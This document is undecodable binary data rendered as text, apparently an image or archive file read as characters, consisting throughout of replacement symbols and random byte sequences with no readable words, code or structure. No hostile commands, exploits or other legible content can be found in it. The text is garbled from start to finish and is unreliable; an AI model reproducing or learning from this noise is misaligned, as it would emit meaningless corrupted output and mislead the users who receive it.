�\%�hſt�$CԲP�S�4�A[���X�8����5�rba�T�4l�?�q?�#���13�̱F�e:*�_�Q���8S@�qB&$	C�o���@���M���h� ��m�������@2ͨlK{���,�"]a8�L��L�F�/� ��P�����b:�n�Ȉ�D�pN&sr<����Pǳ���O~��~�*����� 8m���>�".f�)�` !��Sl��A�k�,p�쨿t���W�Q�TX�Ψ��ubg�Hp����&��X
�qݼE?�aB�9��CF��F�2}P_tGuT�e���|t	4%4&D�R�H�$���4Q�Fd�V3���p!O+~L;�N�2�_�N�o���`i�`���pa�TL��rB:�+ (����O��O�SP� ހPA6d=6<Q�jm�(�6�h�@ �R�+S4��!�aL@�3��?���H�0A־2���-1���r�X�.T�����Yr�@��p�Ht���CvF�2)\������f4��2pm�13k,\GO-�\��ˤ ֕�*�p�Cn`�z�D@�D�LhrJ��J�"�l�*7N)`=�M�0#��,�4M�3��tM��4�a7W� �&%���$�^�;96� D�c=d����O�z�)��*����@�� �Ӥ�4�pf�.�n����@t`�h��N�8�2*-)��nE2J'� �D����mC�6hGk�N/`.�Dc�H�lm�8sY�\^:��m���:�V&���Õ��GO\�0��'�&DXH������>��Z/q��`F
� ��!��rV����sL9woʴo>y�,�"R��`�u��a�tﴠ��"���l��%5�c;�c?��x�?V�G'ar'%���bn��+��r  H�-`�-2�6�f[qgM��^��k{e� �W���N� ��y3���&� T�����t��%ڞq~XE��QX��`dGY�a���1!;j�F��_(�_�V�2�?��a�B.��W��B��B�b����1^k$�Z�5!�0nN�ts��M��7Ŕ�� ��s�Ntv���8�t�8;�@
 v+^(~����i�;�Xwu���x�G��w�xwNQSn*�xi���P�R�닢AS�wX1��Vm�8�h7����z�u�}�AB�q%VGu�~a'@�Ò�`�7����bl�a�T��F�0e�
dZ�'�YyZ�2ͭ���]�9�cs�����>�Tp��U��@�~���D�d�J�J+�o����8N�l9�8��є�ù����������9��"��(�%�( ucq��s����wɯ� �Q���� ���h>S� Wqi�Ƚ�hL���� c�����Vx�_5�f��� �jw�5�#�c6� wT�qa���LT��gݎ#\ҍ9*3F۶1et:�%�/��cL�7oRtAFB,H��[�I����b�C:T���,��5�6s�������1r93�����L�yt�����`�s8��������l2���S<s�Ŀ��- ��ٲ�<��>�Ҹh�
�n>E��h.�d)_��X;00�ad`��
9���׏T�0a�A��� �jр�����C� �N�e�5X�Tb6�<�6��ȶl��E1sm��]̱�)�>�U���{�|��Qb���[�1䄏y
I���Y^��ZS ҙ�t��a\���6R��ti��-<����A��{���(1�[P���s�t7�- �?��-[�K<<u��L�u�(�xq\pڂ��q��b*���H�`�T��#�Vu�̮��+�3����4\�ݐ�@,Y�Ȝ�~u
��%D�;�E��8~Z�c��1F�ZFe��W���0������
�C�[�Ia]���C�@q���h^�K�2ݙ��M �E�M�:��z#_�8'��-|,x��Q����+~B�3�Ok�#;�{}��x}�>��Y<KvO�O��'�n�(��RL{��$�u6 �`0���!�ר0�Ȑ!P�ke}g%2��24@�  ��4~������=���iA���� na��	X��;?<��ި�v��g�:	ݺ�{��8��
	]�׀����Ac2^��L^'����qWd>�p �!��7����;� \��I���وQ}�o���#�8M2%�8c��v%;�>�����S<wq7����=S*�}< ����p��f�(������4` � q�rf�5�"��p�B�_�E�(�bB�%F��mCh�@s�"(h���b��0a^�	�/L�}5_N���=e6��Қ2��Aa3�)N�W�I��E�{X����OKW��{��X�h���J`�U-W��ӂS�}S����
J;�"�Ԛ�HM#U��	v&��c�"O�<��̠=3=�P�9 �aCuj�H0;��۸�����߹]��-� ?���%�Ǽ���У;O�B�`�=��>n�G~��8�_o�����-��?���7�͇ߧ� �i���P��� fbv�l a��� d���
p��bH �!(���ؐ�}���(c�r�5��h�tK)���3���M���!V�$ 	�s�-��!�R6X��Su�#�[X��UXj�	�g�VV�X%\`��FL��h��a7�2��zYL�Ce!L�肛����y�2P6bCj��f@l�ņ m�i��n��[m	<�[q��zs.0G�r�5�?��r�y�]v����zЮ�^oT;_|غW�|�F�_+��
����0ā��� �2�cnш���Pj,����ȉ\���C4��8э_` ы5^����I ��JQ�RL6���NS����\b�Q���M9�TqQ'V_y��Xi����H!VVR4]�Sl��T�~F�b�Z(c�f&���`i�B�c��i��������*�t󦛫��m�p�`�����k��k vڱp���>�^���A�|�b{���}K���}ןv��ۮ��`��F�/Dc� �HP�p�p g,��-b(��	�H��[�"BϘ2   �e��Q.��NG�|�LN���GO�x���%�&$li�(״OTtMUU�Y���Wj���ZG�s��U�
���'��jk���V(<�3`@�6S D�Mlgی,ŀ�&P`@��`�*n�qV�����6���܄C��88�U��S�Jp8\ >�7�qpC���<NZ�kϵ*�}h�[��y�E���@A���wA^� 
D��n�k@aȎ�`� ��3��%��22<��b��э� xz(A��2���%^��	ʒ�Q�'��0���x�P�S��3��.W�Ў�}�K�U��4�/S؋_�`�{���)g�����:[!Й��(�iX�R7��8u
~���ԕ��i���m7�j���@�W�d����� �\�j�y�E�dˊ���>2���`Ns����>H]����NG/^���cD��� �@|�!?�N{$D0@Ȍ)�x���� �%@Y�0�/y��({�Q	A�@|���(���/l)�'sN���}�Na�X�r?��hk���䂓�s'´�\��:�Qg� 54�KeJ���i6��N��5pC�mZu�q:�W���v��M�W�ԧf}e�q�X4h�	P����I(��-����uh}�U��^�ZZܢD#���ig]#@�/ p� }P�(ԀYH��@)��	���.a��	Oc2�X!��E�c��,�O���X�GŞ��z�)�%)�/.AJ���KV��^����ge�%��t�˰&��K#S �����28�D]�R̫3�&��ნa۸��S�9���9+Ny�0��u~h���x�����#�=�k�ZX��N~B/�*FY[݂�x&J���#�(q���k�H3��9FW����G10�d&��H�a�E�<HM-�S�4�=	I�����L'�4�\v�6��Q;���5�$����V�G2�/�F�JY|�2]e-U�
��)� W���Lx�4~�Q}�&��)�sj���[ldO��7lN�pc��͆�\���c~���Ϧ�8��d���Y��%�&;ʶ�m����r�O���e���}m���9(�P3Ej!��T�C q�AHb��nM	9h�i���pdP�ސI��,aI�YF_O�����DI�a��~yk^X�U�}5��Z�Ya��N��0N^�����|	��Ἂm3V'�1����@����;�����~,���X~�-W�Y'ڷ���m��A��8�m��8Q�������'~��>|����oi���RboA�[W��^��/мyֱY�Е�éۡB�0AATd<���A��\�qa�� 9�~ZɔgV��������m�S,D鉢x�]b��F}�]��M�sS-ل���%�NS:�^ҥa�U��|T��VA�b����z��� �+�	�6w_�]�;�)��m;�+~�*P%P)D���*P;�<dy�XD�,P�`�9����nMVx�Go�x�Gx��-��[���9�f� -�{��\	�\�2!#%����!�3 g� zް ��fH�C1�'<4^�s{<R %AaHI~Q2*|DU_I��IA�`	k�_��8��D`c�?W`ntj�f�`����KM#~y�tKq��k_6��W��b3��u�QjS � ; ��h�D�l�D E�F;�#) mI 0 �H`Y�� )P�芹N�V�!�H���$d�RP��X� ��H�<�>@Lp��# x�3E=�L�L@�6o��x�ǂ��x#�[��[�fD�� ` =�k@�\��ph�G��� I�
�	�`:P��]S1��z��6UHGt�S �Pr@$�d���I���f|<A|��O
37J��iW`��s<#?��Kl�F4��4�4lUaLц"u�AA�b)X��A�Q"��$��h��h� f��
�����X) ���������QŨn��X1vc�X�n�0����DjY�DP��h�<p>0���1�-UfC`�� �he�Qx���9��oJd�� �A��y�yk�\�2��00 � z� 2�!�"ߕ15r��E{�z��_�%�G��3$CU2p�I��|@50��Pk��fsHQ�a`K��K��i�?��`�CVD�V�V6��t~���d)��M�r����X�h����(u#�nT���� ��;b�ň�����ȖG c١���X�0p�ŢY���8��y�����H�F0x����oP[@�P�Y-RfE�`e�Й�Q-HQ�6Q_ #�Õ���Q�� }�yl�f��!2� 0� : �<���������'����<�#I�!)I!!2~���{��]b�M��!>k���|6�҇OFٓK�4��&F74>�4�@G� yц�����F~���~�6XW�)`���	��Z5P��`�n�X�١�ڡ; ����;R�j�*�E`�l��&J��@�0  �(�<���4�C�L0S�d3P��H��G�����.xo���y䲯���������\�C�\�\b���/ ��0�"^��<I1���f֜$!=�Td�{�
_։�$��sHJЀw�䩇U�CV�؞�jF��'�tM�a�ɔ�XTM��6#ĉ� �P D@��� ��r�rY�ꊾ��Z�5@; ��H��q��M�;PZ<F�����y�#�zY������5��x�2�a�B��H��I���+ЂB*��ڂ�{�J*oS&�2���� �@��k�Qj�p�{ ������Gv$��gj0 ����qsS�;<:����1x*%�{�r'[2�%mا>!.[ܩi����M�J��3@�Ki�?�H�}G��NSaRӆv�ae0�6~����~�D"�M�rG�
]��Pv]K�J��U�x�O%����`���ND`�ZȖ0��˖5�|�g	d�!n��H��̒n"4 �L`)h1��4��A
��������xL�EK4Q����Rp��\!"�� Kq2 2`��!0�"#��i<^�{�E �[�%!�^P $c($ô�fh�.�`i/Ks3{�yx �j�P�&����K#�D@w`��d��ƽ��k�bM�Ī�k���6+ƕ���M��dy�
*�OǪ�5ft[�0��;�x�#��X��c�+y%0dA���w�{�P`� 6<����h�#0�U�P?�,H�@LČ'EY�e�ľ�[ڐ��� h�#C��`�c�y�)�S\`1�g�I�r�g5�t�1#1ǻw��T%Y�|�/	�O%��ƨ��3����U	�VES4C�f F��R ��4r�w��Y5��5�� �������b�KX*�6r��%�
ܵ5� � �|�i�x	Y�P�)�Q��
�h�l��W͖�;R���l��X�a�H0��1�����)X�<�=�PG���:�F:Ă���F꙲5�\�E�CNl����r�I!Y,z�0!�=�4S#T��nJ�o�1 :�#Pr�[y�ڒT.��ع�nh�S�k3� 7�K1}t!&�V�g�`��nҾDI��ɠ��DLepǐC�T ��F�Y�D]lmCP�]��A�ʤrN�P-���*����'�� ����)0�c;/�ج�B}�l��O�DZ ��X�1�16<�F�y�}��� ��븤Z����9X�Y��kd�C(�!�R��!�-�&@��j@��{��HƋ��	:�F5� �-�^� #$Iqr$i۔����T$ s��_�f3|`"'���|�DC fPKk>�B+�����D�pݺp�� =-bR��ʚ�6�@������<*0��p �A�&z��0P��� ��{���<v�����x�ϸ�D�����1��bu�C��y���י��h��>ؓ��2���� �.� A�X��ktp��f�pd�{�C�YR$b;�"ɱ��{H� [���ON�=�#{\�{�I���T^ �R�۱`U���,����4k�}Ƚ�f��m'���7��T(�]�`�P����W� ��)a�60P��Z�Pe� E��@�G0��}+�]����E ��L�z�̖c���Y����X��Ol�2���e;l����<��|��!��왚)[���}@���eT�W���K/f�yWL�`�"�n��g;�<?{��7�pjS��谼�����+ ���b�ST>LS.�s��~ s47�ܬ$ӓ�m�&jb����2�sL��ar%8p�� 0 ��"l�Q��m�@�Z�X �]�ň*����x̹b sy x	�;�ҖQ0P�G�����(n� n�f} �T_�#�d`�Lp�?���a/��n��,�(P��FX�p���}$�`�/Ar�u�@�6t��d�t���E .1�h9hbh��S�M�����*t藣C�5�Ti>�tx�qO�իW�dEsokW�������Y�h�
�*�� /�ʬ�5Z,emؘ2e��}R��<��=�$N���c��\�����?)�o�����)l�����	�p��%Bı
�*T`] �o3`P�w�B�*D�w��+?� ��IP���%�%�g������ ��;+濫p!�����~�����N�q��<�i�σ!>`�$xp07R荁z�	2B�0��p�L�	1D}J$��SL��"�E�bD��X�F�"�h�*��0��hx!���B2iI�Tꠂd�c���@9�&1��駠�j*)��B��BS)��F�j �+��b�N���,����,��ԫ����PK,��aָ�+�@����b{2��M3#1�>�����l1)K�0���c�Im`�
��P#a�z�5�*��	vۍ7ހ��Br��YTyR9�;�V��ۮ����H!V�ӎ<�T�(�����/;���G��������=~�;@P`�?�����8b�D2�P��3t�3Vqc]��E�=�qƅrl��z�c�~y���H$�d^򤔢�,%႑3��L��lQ�'0� �\��1���)���6�ာ{�;��3+A�ғO��Z�l/����b�˗2���X)��0Ms1�c���>%@��T嬳;>�KV6 �"��D��כm��cX��6d�퍁�Rϡ�
�� �ՕsR����vV�@ ��jp�=|=R� �z�ν����y�+"?v�"ď`���/�!�8�Q��Ab@�5�x�L,����a9F����8b���a�F�  ^ I&����3�H�6��-`�+�`AS���:�ILM��J�&�Lm(n�A<��a�l2,T�ֶ'���lb�[��h@��^���&S�A�e���1�0�bW,�j3��>d[].W�!E�&��	 �g��J�E,�!�7� �@�D�u�+ 2���`[��+��.�<O<	�Ϻv�ԇy��"��>�ɏ&�����z��нĀa��X����d�D�_-C��V� ����"����!<:*��>P�G��^�$8K	�(h�@� &����LS�	�LHΞl�kq��ج�6��)+yzY��6>�-n�Z�րh\���h���iꉆCE3@��1C��K}����[�n�+Ԕ��h����	���(|��'�CN��պ��h�So�b�+A��
"p'�;�89/�y���$��#�쫒�A���5��@ ��>��{����*�"}�k��Z?�Od0��A(4���h!!,Z{ď� �  rsғڌ��F��2�!���Zb��-M`��Sx�5%EM(d�R��}+d�-V�2�y�mO8D���&�6�enqY���M\
|9hS�O-�p]��C�K]*RQpXTיI��rl�U�A;����j,�ImS,U��)e��+�ͦ\ҚNs����&0�XQ���:;X�QL%4��q��z��8O^���Tp��a� �T��m�� ��qJx�8z�����oDy����zK�����d�� ؒ��!*C�˂@�g ����2s�L+ ��Fq�@<�d�l��A5x�K�g��y5�E���r��N�ϳV���yj��]����/����=j�7$*q0��c*��f������K-t��3�����f+;�ƾ�m/L�����6��Mn�[ ���h��At�$�X�0 �w7H�V'H@lT���x�aj��Cb~UR�������à2kZ�zt_�n].�ᄹ���<�1^}l?\D�1�k���`*��dv$�'�2
P�(���!�1��hA�I��&���M(,g���Z֖3�Ё8:pg�
 ��-��'�ʞ6�>�6�M\�.m�B��\%B���tӱ�.0ݡ��h�6�W��/��]����L ��5�[ ;@ �-���'�%���׭rp����9�N����`e3�>jSa��U8���pW�՞"�K�X7����P�1�Ԋ�u��Q��8@��}>��-��W~��5ZA���Y����;���Z>���pV/�N��.����R�f&��A*v>�� 
=��d����O�{�a����鶆M����K�"�NI�qP��3��(�ơW`�0�Jه��([��������K����	l;��@̍
�o�A_Âf�6���r���dS�eK "��s<�r��j���}�L����%~h   h����� &X7
���7x%I=��7-�[���������c� ��H�f���X�i���j���90�ْ�@3�� 6���P9r"9� 958���!?��9�����>H�'��L?P��2P��_��`.JጊB�M@(�����.��ɘ{8�|�W��IA ����Z�@�+��;@;fJ;��@dq)�(�^`�^��,�F$6 (�H �AfC n$;���}q8�r,� �Ay�#� t�� �(����Z�!���!`��� ���� �.\���B�^���h���8�,Hv &Q	�\��c�:��d<|�=�-��-Q o�I���#D��BT ����?��!�����
=í6���B��.D��[��8"���� Á"L@��: �K���Ȣ���W�ʡ��3�����@b��d䍼TF�(WS��:�PA�36��G<uL�����XGy�L~1���� Y|1q!|���{���H��%��7��7I�a:Â�	0I'��
X��Q��	/3�Gp�
�ђ��5��0��{
��4I9� �^󈡄�>�İ	.�0/��D��!�<�O�����Xh4>���J"��� @ �.���X�����T���]�"Ѩ�_����	D���K-��u�)��/�*����@����L P*h���ǄL�LQ��	�k1��
a� ��H�d=�^���� `Ra2,28d����$�g��/)}C�� �X�9pI[�������o�ɜ9C�ɢ�	1� �ʴ�Ω�ģK�S��M�9�����_��䂂H9"����Q�.����@�C�S�3x�KY�����:����ԶS��K)�Ke��@���K;H)Q=�a+6�����fK�,�t�A���������h��R�t��*��l�Z«g�1��%��)��Yb��2� ( ׈Ra���l�ܙ(���0�G��G�[@�.�	L����oR��!
b��@�p� +��8�N<�S�1J�$���Ĭx�B˭����2J@�O܄@���ſ�I�4W@�e:������N�:-��P�н /T+����Kcy)d�B����˾t)� ܰ�-Zc3��żU���is�E��_͏H�(}�
������QZ�V���/�7��%l&� vl�	��(W)Waٙ��	��
��@� �����
��&L��}m3rz��P10��� ;�!�@X<��Q?�;�6�9���}B4�T_p�3T��Q�E��X���
@��+RK�����0���(��,ci�� Z���ڢe�;�P;b���;bKLp|Zq�A���ګ�Z�1V��QaZ��ֱeV�mV0TM��H2��ɽn� ��ۼ��¯�ِ�.���������� �܉��Hx�|�`3X9� 8�6}9�������=/���ѭX�,�X\`OSt.��4��a~�E��T��]�z$�ؙ��[Ae��=��� ڢ]U��̀���y��2������^���\mL�����)1�A��H�Ї		[}=�M�˷V��V��2�[��
0�x�
�a�[ >�������v��@�W2���Fp>�`��p1��D�-� :P Ft���\��N@��ăݡ��!�$/ f��KT"�ſ�J%Zň�U��F�(��:���q�-Ҩ�	����X�&vPfԁ�8g�(��8���-&�.f��"��E�p,c�$�3v�LceQ9`1s��_�)��%w{��]�/l�i��?&2_B���(R�1 �]�Rqů�=i����(1�.\�`�?T G8�-q���S扞���=-V�>5pe:t X91�4�@�Z���乙�� �D��K���y�W��H=�YV,Y��aT�(��(W�^���(�{P^�����d1����u��tg���3 k�ܸ��́1��%\�U��_�b�_ %S�La�������<�h�C�l������b� �o�� �iF����+�5�X>�>�9�1�	-���-!�3n��4�`:ȚB�Ξ Gxe6uү����3���6]��9����!L��`>���o�Qx�IQf,�(���۵]�K�9���;((���e�pnb	�Y�e��uF�9�e��j���� `AȻ�M;�%6����A�,�Z�l�D+��:��7`�;��m���]�7��1l]2�0�.�i�4tи+�RI�d%�������@n���>3��`Hp\�j���@�i��}Ę���#D��Qx/(���fț��Jff��� $ �Բ@�a�O���.b@�Y	�p�ٺ�2����=�e�p�g
��;��l��u�@�UL}�~�gtٗ��G��L�<s���-�ԥj�7c���7�d�����B�۫��� �����狉3 �|����Vim3[�қ��9Ь���L3?�WH8eӢ���@�3'�� ]n�7�D���}�B3o;.<'K�s@��Mh�Rt΀�Š]Xt(�:�B����o�� e@^,E�g)Kgt��O�#P�k�6��\�b3LbS�_Aug�5c��?�O��^������!{�ߘ�][���e���=��D.��v������ ��o�C0��x]�V�v߬v��Q~>18�n��D��D�@-4�)�؀�k�K�e8�^��<y��@4E�M�Kp]��I �ώ���bT���G7�J��of (�t��s��M����똗g�Vu��^U_lYeu�� �����,_�ў�Q�y�)v>��rV{c�\�+���\`⑉@x�	����`kG���{1H�rWw�*w��r[pI,���N��	L'{�|j�S�5
ɨ�`C��PuO@�)rܸQ�=;3^��佒(���(��^�X��fM�K�6��b�Ɣ}w��b����tI��_O�F}��գf��sU��>����7�͔�l��e����B�`�.�Br(T(�_�vs�-��a�/F` �Ǒ'Sv� �e�7G^�A_�9$'(m��������څ���P����
7"Xx������-�#N�8����3���9��ʓS7^|x��q�D����}ď@��@�\�,��È��dBF .gΘ��N�2r���1�`B�
b�������c!j���T�_`������4�ވӀC�P� !pD�F و�G&��я*��FJ?�!�K$���6���%�xq�OA���H=�
URA��T^^�V_���e�E�h���@��\s�e�z��`��A����hJg�m�Y�%:�d��@'�~�f�i�%�)l.�l�vJ��٦�n����p�!t����qν�u��[w�y��
���xCP��4��
���R_ �pa�7����/�_ �ȅB�l�I�R8�j���Z�b�&�b�2�7tPA4�Ѝ'̑�h�ԣ�Bd�$�L$XB�M8��O>5�a�WN-e��Ta�RHIA�=/��c�e�>?�`�q�I�\��4^����`��à�j��5�YfRc�(֖)��gv@�祧��)�&���a���z�p׽zݳ��r��j��oı���
�+ *��,�B��� �9�g�g�&x���b� s���n�a�J��x/�&�K��� ��t�H!�0�;��� )��$P<�Lڴ�Ɨ���e�%�]15�RUu�Y�s�gJQ��gA�V[?�uW�D�i4a����a���5�`�j�:`	�F9j3�yF^DC�Ԙm5�a�>�ۜj7q�Mwte����n��	SȜ�o��o|<��C��!�pO{�,���r����C:�A�a��G�b
���u:5h@�˗��"
]�D��0!L�':A�ր��x�r4< ݃&��/��$�c���.�� %df���,�{]@�R&��!%f�
��B�5��Mq�Ӝ�B'>ͥNy��`������p�� �@"���%�VLiြ$쐗 @�j��?H�S�f��oZ�7��&l�
��¾��oݙa�c��`�0��a��ZB\��#����?��#:goZ2��2t!	�Q�B�2#�<�Fy�Dc�@�΀	 l`�QF~�����aE*ɑ�w��4G8��f"�Cnb��w���L]i�%�$��e)*H��Q�J)�I���[�B����.q�,�f4�ђ��Ԣ��^b�4,+Z�f��$kj�)���V~�����W%���U����I���u�1�wf��_.3H�P 28�Yъ\>��Sx�7,'�muNC�C]CSGF��+E�цBT�qh p�7��96��@2� � ���a>��}4H�Tl&69�/n�2��'B���WT�Pr*���ʎj����jR_���7�R���S^�����0�����˭	3��,�Z�z�s����a ���� �P%8V}�U~g	ie+��|�Uv��^��pŢ ?�`�h�Sв�!�,}N���|A~��Y�AWt(K����Ced��^"46Tt����l��G�R�鱎 Ii�Q�ҍ�hy1�I�n�H�lB$:�W�2I~ � MjU�⊮��Lf�KSї^���n�KUY)K���0��o�*#ֱ�׬0�3]�apj�Ԇ���;��pp���[���#������nGp$F��8dA̲��#� �\VZd��,�@�!�-�ԕ:!o�ȭm(D=d"lAE**����V෿3II�+�.�D$.�G�N��2��g�C���aĂ�P�BP�$W$�(JiJ���]��/�03��w�5��Mi�S�zU>��N�T=�B=j4&�3�iM���+�lNu��|p�֕�8	++o���~��^g�ߜ3����(@����.F���= E�Y���	$0�
�v���~lZ:\�ک���]W�{��Ȩs�&Ǟ9{�[�m�ԭґ2�,�K2"{ˤIϋ�|1_��>i���1&;�l�P��%ǤN&Uf�;_S�Ҧ��Nn�\���;	&�Ikt��ְ�ܗ�n9j�)�������'7m�z�>�6��j����5:x�.���>����m�S}�sȺ�:�.�@�:�N�ZԵ���v�?��2�(�N�{,�D����#-.߱D�H�G؈�����i�0|C,���EQp���%u�p�v�����IA1M)�	�@A� 
ǵޢ���X	��Sʹ�힧P����i�M��C#�Z5����B�$����7���5!�	p�P9�Jb���D@���Y]�A��)@�m�	܎�� �}T�L���=TD!Y��y���@��,�K����OÀ��DKX��DF^s���A���0�� T�EQ��VT���%����8�=�L��y�z�L[PU�$���F0 С��Y��=@�%c��2nJfJ5�k����^Y�bi�6mc�9��V���Y�A��:�*,�<�dA��5���0�ѣ|�T�g�  �|pAB�˴����AFT�\�����D��dY�t `�1� L��DH%IL��%f�&�MQ����Tx���YR�IVp�Vx^(�R�����Ĝ�+��V5��~��O �W�p���ZqJi����6c���YЧ\l��A�:���7�Z�\Z~cu�PjG��e˰����0��ģ�)H_6�eT�q�@ ��{��FH�`Qj���ζiۑ�H��!�`@��S{ �a �� `��TE 	sQLs����&��0��|"Ό�(J�|מMTT�R@Mf�'���YТO��T�^�"�W��"$�t.%/u��^�x
��U:#V���p�kd��J��YbG�q��7�._[��b�9�%� h�$A4@%Q���@λ���d�}x�	���� �Aa�B�K�YdFf��B�!��H�.Tm�G r���򜨼a��("h j�KP���%�N�&JN�ǀ���Q��]�S�Y���r��Z�E����-��s���@g����\5ei c��46#j
��e%�f%�D���Fn6�嬱���'[�Z�a���S��E��g{�X<B�T��`@`:�yÀD8� ����2��9@�9��!C^�V��j�)� �L�HIH!"�]ĉ2"�!�i��i��L�B�����&.�J֦(�&W��wIRR0E���o&W���D�S=�>��z�"Pfܡ�Ѽte-�\u� ��*#��gT�F��MV�+?x mT�]�'�^��\ω#���{�ZЩ���}��c)�� �@�b���	�ԙ�� b��Ǿ�{l�@p���鼖�Q���if��l��ΰAK{$�o��K���h�RD�&��f�,	���%f�����-l��v�L�Dw�L�&&m������I͜EZ��O���b
�e�b�k.M��U��wr'3F�a���v�	<nH؜�g��Y����~�p�\9�Я��
x�΀�& H@(�����Dλ4��L�L����a��j�Ƭ��N�Ο��N�Nʮn���D]<�]E��K`�H�DK��yĖY�i�H���$���4hbN��tU��TQ$՘��$9+&���O���灭ʹO��#�^U��`a� ����W=ܒ��k�3r�3�Mw�駈���+m�龊���)��.8*.���a���bS���~�@;�<a�{b ��il�>$4j>E��l��Qd�ц`贡�����B*������ˋ���߫��戊nD��¼!9o�-IF��@"A���uQ Q��j	Պ	%��RH�t�2�Y@)����>��ůa�o���j1��i��Urg�Ϋ��)ߺ��$rk��H�̡�Xn
G)\�{f�����72��)䒘wH��������gH��؂-��i��j�<�b�A�n�� �����i�a���j�`�1>�( ����}f���/��]E��4ۨ���a�kB�7�D�� ���M)��֎��E,��č�ű/����V���R�կ�����^���Urx�2ne42�k�F���4��w`#3��z��)_�{�)�\�a+��ڐ�*.��B�<��6�����<��<H� �������%�jO#hP�0���Xְ� D��Vd5���j#����j�|D����DL�jL��M0I��ľ�duY�`�ᦖ\���ّZ`+�����1T�-Uͅ.ڱ}I�A'eԨkBgZ�:���2��!/2Eoelx���n��+����)�a��tН�㶴Kˮ���DC�x�)�e)�f�O�K�D5� ���.Q5����a��"h��
��	��.�ڬ��HE2��l�H|�4�&	��Z�&b�I�&4�Du�����������ٞ����s(��Aΰ����\į�汹� 0�.�y
��3Q��n�O���������P�5�$۩W�Z��Hc0�eG��%�N�c���'0=1�ð�D���X����
���K>0��
9��-�mi,/���eU5V��|wmFI& ��Ļ}�J����`�%�w�;IN����CN�ul/R�dxi�*UV�uQ\OX�I��z�`{�-�-��=�W	cc#�i�)3Z� �뚂ʙ��Cc��i�fPF[cK��z�Zܜe��P|�6'�؈A.K�(Kn�**�8�����*�n��������_6��
90��R�m���6��;��
۔+���,w�,���( ���Ίr�7Os��a�=�M<�:4�7	Ĺ�D�<�3��y<C+���đ�����L�T�E�ూ'��3Ӣ�S�����x��b�"K�3�)E�i���K�:�IpZ��ν�ݪ�bq�b��8l�@4Ne�c��˯���<�i&��'�Qk�=�N�K���� @BC9�;��F��D4S��~�uY�y�F�K,W�N��k�Dyg".��'C���{w��C��ѷ�f�gq��גғ6[v�<�#��\uN�1��G4�J�DCӆWߒ����̙�G�<���Y�z�J�)�6�k;�l�@�C�3�սNO(�!�@H�CYT���np���#T��=���m��BD����k6_��h��n��Rx3/Ő5F�D�7�7	9�Dڿ�N�B���;&I��h�<��m�E�L�������A6Zd���!0�9r ��#HE ��1�!�4��_ɔ.L�T�%?~f֌��EJ~.�)%� }�Dpc4B�8�.U��BT��R�wu�ԫV�r���kU�Y�����Ҵo�6e��銸�(�p�E�
\p� ���1)��I�a0(�����Č5T�|���̖h�L�2bhX@ti�+�3x�k�j�h�BB�m�h�[@�|'n����{��7�8q���Bn��n$���T��Kkȯ��	�%aЄ]"�ǆ�)��H�/Ō�������g?{��� �"����g�A`�)䳁�(蠅�  z��hᢍ�P�#Bi��J" ��h*�%�vJ G�r�I& �҉G"u���!�bƍ�j+���xì���ʮ��2�+����*�LK�Ђ�)�V��T~�+��$��/1[�L�0.����� �LPj�@0�V�4��Ѐ1�p�G���F���ξ��kF����(T��T�";��N9����{H���zKN���;p��2���dˋ%�a���MB�B>`�O
�	p�n��o� �%`@����\�B��0>:H�A��ĊV��#�D���M�	&abiai�I���)G#Q��>��8����˩8Ĵ
�/�$YK�TN9L�Z.�ʘ�j+M(�b����N 2HƯ��
t��TQ>���DKL�H�P:�����4t�9��I�TR��V�#RS�T�7?rÍ7_SnnU]M��{� ��S�V��N�H ��ۼ�c�'/�.�e=Dʀφ;�Pw���\�����p�K0�sѕBBu)���1�w {�Q_�,���?F_�	Gu��'$#N�x���I&%pC�'?�R�)�Dye��Ԋ��
�e��̞�����7V m\H"/d��"t1�hS�/E�D�Ǭ�6|B�kb�4&&1�ITl&so�d#��D#) �-q�a��r÷�P'W��N�|������&�N��s+�m��z\ʃ�M\�κ� �w��>�W����K[�B��� 	Mh��	R��(DD$��r�/�K#��b��/%?I�J�T� �y+O��|`z�[h����e&3Y����,q�,b:�Ԃ�)-%}4��������{@Z��/����v4�ƃ��������4y�� �����!�@\ʃ��R7��f���O�\'z�[oD����V8��8����X�&b�ɵ$�|6Wu�G���DW��)hA���)��ŋC
�W
���(#���f� ��'������)&9��K���	�(;������ai��D��������S���҂&B��uqA�xp 2p�~��RG�6?�i �aZ`�F���Pk3���fUҐƀ�y��&��MJR����h��7���\kշl��Uw��uh%����7�p����B��t�0�x#n�s�"���-��[������-v��]��P�6�!ۑ���F&ʑ�x�C��f1!�Hy�=^�p"�y@Ik�JY��KR2���J#e�%�/�cB�,I&3]�fp*(��8��s@�`�T'e~���-k)K��wk[� ��F�;uj�L��%�lZ�����r��{8��&�;x�N�r&���X�Mo�\�'��g|�iW��]0?T�b3t��,��c�.|k?pł�:)�B�ʁ�"9t���Ea�ƒ����q+$����x~�G����S�Ǖ�Lf�r�)J���,P�� �+[Z�U2��L��ΙXE���g?���v4��D2I��,h���@ɳ�6 S���6E^Ii�N�/�ʖ����N���;ꯖm0�z�h6��	~Z0 !�	
 � ,    ��  � A�@P 4$xP�EP D#ȡ4z��&̞}WB^CrL�*��YAc�i�Hر��Lr���@O@� �GB�/���FϽ{K�2գ�iէO�@�zO��{Z�`G�اfӞ=k���{v��=[�`\(���bcJ�}R���B��a�f��w�E�U�>���Oߧʗ%�*U�P)Ϟ7���
 �R?X�:�׬]��6���_~�B5�iJ� �ފ�T��*��Y*�|��J?{��@	�π���}��j�~����{@��� ��'����~���?�x�O?����R�2�+8��z���nd�An�(}��@�~$�>���>��>�l�Ec��G#[��Kv�!�B� $d6
	"�"!QD5�$�Vp��!��ŕ��B�J-��~ФM9��e@R�p�QnU��Ss�i�SNm��WX��Vl:�Zo15�p�E(Ak�WM}�5`R4�+����?��âg�L�Y����!�&���mvH���6������J뮴��%�0s��m�
%' �̚˳�wr�*�FuU���"�hAX�.����8_p%�w�}�}�
 %,��J�,��~`$��߹��gp�&�ꁈ���| ㆊ���H߆|B,lя�\!�?x���M2���@M�A	�C��$B%�RR9IWf�I�h�O,��Ǘ3�4L�x�	�L	@�[SU%g�M]�T�Z���Vs-�������[s%[�4V�x�e_SD����fa�Ja i�V*����\*n�Q�ɑ��d��A�n�ъ�m���4�J����h���2�/c�2��m+��ǵQDq�"H���	&�J� �k_t� �?�3��K/���!�!rh�o���_����K�$N���MlZ����npg�����x.����1ڂ=�0|�G6�ؠ�DHcq�A�$�X�!/{�C�ԑ=ha$��&�T�,�dq�4H4�
7�IO��X�n��A�+Q�����B6��,bAK�u�JP��KZ���~�"�P�� pR�b#�V�
U�����F���3�1հ��9��W�s���|���r�c�V�.v��]+ja�Z��
[Z æ�g@ˏ���N�����!�0�Q�
